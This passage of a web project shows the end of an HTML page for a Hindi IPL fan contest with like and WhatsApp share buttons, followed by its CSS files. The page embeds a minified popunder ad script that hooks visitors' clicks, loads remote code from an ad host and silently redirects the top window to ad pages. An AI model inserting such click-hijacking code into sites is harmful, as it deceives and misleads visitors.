                  const shareText = `हे सपोर्ट करो ${decodeURIComponent(submittedName)}  के IPL टीम को, और मदद करो उसे DreamFrenzy के इस मेगा कॉन्टेस्ट का विजेता बनने में, आपके एक लाइक की जरूरत है!" : ${shareUrl}`;
                   window.location.href = `https://wa.me/?text=${encodeURIComponent(shareText)}`;
            });

            joinBtn.addEventListener('click', () => window.location.href = 'index.html');

            initializeLikeButton();
        });
    </script>

    <script type="application/javascript">
(function() {

    //version 5.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5576336,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 720,
    "frequency_count": 1,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "capping_enabled": true,
    "tcf_enabled": true,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:5,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0}},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter((function(e){return e.search("ex_")>=0}));for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent((function(){"complete"===document.readyState?i.preparePop():i.addEventToElement(window,"load",i.preparePop)}))}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled){var e=!0,o=popMagic.config.should_fire;try{"function"==typeof o&&(e=Boolean(o()))}catch(e){console.error("Error executing should fire callback function:",e)}return e&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var t=popMagic.getCountFromCookie(),i=popMagic.getLastOpenedTimeFromCookie(),n=Math.floor(Date.now()/1e3),r=i+popMagic.config.trigger_delay;return!(i&&r>n)&&(popMagic.open_count=t,!(t>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow()){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,(function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,(function(){}),t.listenerId),e()))}))}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach((function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e}));var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,e,o);else{var n=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,(function(e){n.some((function(o){return null!==e.target.closest(o)}))||o.call(e.target,e)}))}else{var r=popMagic.getTriggerClasses();for(t=document.querySelectorAll(r.join(", ")),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)}else for(t=document.querySelectorAll("a"),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some((function(e){return"Google Chrome"===e.brand})),r=i.some((function(e){return"Chromium"===e.brand}))&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),l=-1!==o.indexOf("yabrowser"),d=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!l&&!d&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);setTimeout((function(){n.location.href=popMagic.url}),200),popMagic.setAsOpened(e),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script>
</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Poppins', sans-serif;
    background-color: #ffffff;
    color: #333;
    min-height: 100vh;
    overflow-x: hidden;
}


.navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: linear-gradient(to right, #e40000, #1F1F1F, #1F1F1F);
    padding: 10px 15px;
    height: 50px;
    color: white;
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 100;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
}

.left-section {
    display: flex;
    align-items: center;
    gap: 12px;
}

.menu-btn {
    background: rgba(0, 0, 0, 0.3);
    color: white;
    border: none;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    font-size: 1.2rem;
}

.menu-btn:hover {
    background: #e40000;
    transition: background 0.3s ease;
}

.logo {
    display: flex;
    align-items: center;
    font-weight: bold;
    font-size: 1.2rem;
}

.logo img {
    height: 24px;
    margin-right: 5px;
}

.language-selector {
    display: flex;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.3);
    padding: 8px 15px;
    border-radius: 20px;
    cursor: pointer;
}

.language-selector span {
    margin-right: 5px;
}

.team-container {
    padding: 80px 15px 40px;
    max-width: 900px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: center;
}

.team-card {
    background: linear-gradient(135deg, #ebebeb, #ebebeb);
    border-radius: 20px;
    padding: 20px;
    box-shadow: 0 10px 25px rgba(150, 150, 150, 0.2);
    border: 0.5px solid #ff4444;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    width: 100%;
    max-width: 850px;
    position: relative;
    animation: slideIn 0.5s ease;
}

@keyframes slideIn {
    from { transform: translateY(50px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
}

.modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    z-index: 200;
    justify-content: center;
    align-items: center;
}

.modal-content {
    background: #fff;
    padding: 20px;
    border-radius: 10px;
    max-width: 400px;
    width: 90%;
    text-align: center;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
    position: relative;
}

.modal-content h2 {
    font-size: 20px;
    color: #ff4444;
    margin-bottom: 15px;
}

.modal-content p {
    font-size: 14px;
    color: #333;
    margin-bottom: 20px;
}

.modal-content .action-btn {
    width: 100%;
    padding: 12px;
    font-size: 16px;
}

.close-modal {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 20px;
    color: #666;
    cursor: pointer;
    border: none;
    background: none;
    display: none; /* Hidden by default */
}

.team-image {
    flex: 1;
    min-width: 200px;
    text-align: center;
}

.player-icon {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    overflow: hidden;
    border: 4px solid #ff4444;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
    margin: 0 auto;
    transition: transform 0.3s;
}

.player-icon:hover {
    transform: scale(1.1);
}

.player-icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.team-details {
    flex: 2;
    min-width: 300px;
    padding: 10px;
}

.team-card h1 {
    font-size: 28px;
    color: #333;
    font-weight: 700;
    margin-bottom: 10px;
}

.team-card h1 span.user-name {
    color: #ff4444;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}

.description {
    font-size: 15px;
    color: #000000;
    font-weight: 600;
    margin-bottom: 15px;
    line-height: 1.4;
    background: rgba(255, 68, 68, 0.1);
    padding: 8px;
    border-radius: 8px;
}

.score-prediction {
    font-size: 18px;
    color: #00a651;
    font-weight: bold;
    margin-bottom: 15px;
}

.action-buttons {
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
}

.action-btn {
    padding: 10px 20px;
    border: none;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 600;
    color: white;
    cursor: pointer;
    transition: all 0.3s;
}

.like-btn {
    background: linear-gradient(to right, #ff4444, #ff7777);
}

.like-btn:hover:not(:disabled) {
    background: linear-gradient(to right, #ff7777, #ff4444);
    transform: scale(1.05);
}

.like-btn:disabled {
    background: #ccc;
    cursor: not-allowed;
}

.share-btn {
    background: linear-gradient(to right, #25D366, #1ebe52);
}

.share-btn:hover {
    background: linear-gradient(to right, #1ebe52, #25D366);
    transform: scale(1.05);
}

.join-btn {
    background: linear-gradient(to right, #ff9800, #ffbb33);
}

.join-btn:hover {
    background: linear-gradient(to right, #ffbb33, #ff9800);
    transform: scale(1.05);
}

.clear-btn {
    background: linear-gradient(to right, #666, #999);
}

.clear-btn:hover {
    background: linear-gradient(to right, #999, #666);
    transform: scale(1.05);
}

.like-counter {
    font-size: 16px;
    color: #666;
    margin-top: 10px;
}

.like-counter span {
    color: #ff4444;
    font-weight: bold;
}

.progress-container {
    margin-top: 15px;
    width: 100%;
    max-width: 300px;
}

.progress-bar {
    width: 100%;
    height: 20px;
    background-color: #ddd;
    border-radius: 10px;
    overflow: hidden;
}

.progress-fill {
    height: 100%;
    background: linear-gradient(to right, #ff4444, #ff7777);
    width: 0%;
    transition: width 0.3s ease;
}

.progress-text {
    font-size: 14px;
    color: #666;
    margin-top: 5px;
}

.eligibility-message {
    font-size: 14px;
    color: #020000;
    margin-top: 5px;
    font-weight: 600;
}

.prize-distribution {
    background-color: #1a1a1a;
    padding: 40px 15px;
    color: #fff;
}

.prize-table {
    width: 100%;
    max-width: 600px;
    margin: 20px auto;
    border-collapse: collapse;
    background-color: #2e2e2e;
    border-radius: 10px;
    overflow: hidden;
}

.prize-table th, .prize-table td {
    padding: 15px;
    text-align: center;
    border-bottom: 1px solid #444;
}

.prize-table th {
    background-color: #ff4444;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
}

.prize-table td {
    color: #ddd;
    font-size: 16px;
}

.prize-table tr:last-child td {
    border-bottom: none;
}

.prize-table tr:nth-child(odd) {
    background-color: #333;
}

.notify-btn {
    background: linear-gradient(to right, #2196F3, #42A5F5);
    animation: pulse 2s infinite;
}

.notify-btn:hover {
    background: linear-gradient(to right, #42A5F5, #2196F3);
    transform: scale(1.05);
}

.notify-btn.subscribed {
    background: linear-gradient(to right, #4CAF50, #81C784);
    animation: none;
}

@keyframes pulse {
    0% { box-shadow: 0 0 0 0 rgba(33, 150, 243, 0.7); }
    70% { box-shadow: 0 0 0 10px rgba(33, 150, 243, 0); }
    100% { box-shadow: 0 0 0 0 rgba(33, 150, 243, 0); }
}

@media (max-width: 767px) {
    .navbar { padding: 8px 10px; }
    .menu-btn { width: 35px; height: 35px; font-size: 1rem; }
    .logo img { height: 20px; }
    .language-selector { padding: 6px 10px; font-size: 0.9rem; }
    .team-card { flex-direction: column; padding: 15px; }
    .team-image, .team-details { flex: 1; min-width: 100%; }
    .player-icon { width: 100px; height: 100px; }
    .team-card h1 { font-size: 24px; }
    .description { font-size: 14px; }
    .score-prediction { font-size: 16px; }
    .action-btn { padding: 8px 15px; font-size: 12px; }
    .like-counter { font-size: 14px; }
    .prize-table th, .prize-table td { font-size: 14px; padding: 10px; }
}

@media (max-width: 480px) {
    .menu-btn { width: 30px; height: 30px; font-size: 0.9rem; }
    .logo img { height: 18px; }
    .language-selector { padding: 5px 8px; font-size: 0.8rem; }
    .team-card h1 { font-size: 20px; }
    .description { font-size: 13px; }
    .score-prediction { font-size: 14px; }
    .action-btn { padding: 6px 12px; font-size: 11px; }
    .like-counter { font-size: 12px; }
    .prize-table th, .prize-table td { font-size: 12px; padding: 8px; }
}
</file>
<file: nav.css>
.navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: linear-gradient(to right, #e40000, #1F1F1F, #1F1F1F);
    padding: 10px 15px;
    height: 50px;
    color: white;
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 100;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
}

.left-section {
    display: flex;
    align-items: center;
    gap: 12px;
}

.menu-btn {
    background: rgba(0, 0, 0, 0.3);
    color: white;
    border: none;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    font-size: 1.2rem;
}

.menu-btn:hover {
    background: #e40000;
    transition: background 0.3s ease;
}

.logo {
    display: flex;
    align-items: center;
    font-weight: bold;
    font-size: 1.2rem;
}

.logo img {
    height: 24px;
    margin-right: 5px;
}

.language-selector {
    display: flex;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.3);
    padding: 8px 15px;
    border-radius: 20px;
    cursor: pointer;
}

.language-selector span {
    margin-right: 5px;
}
</file>
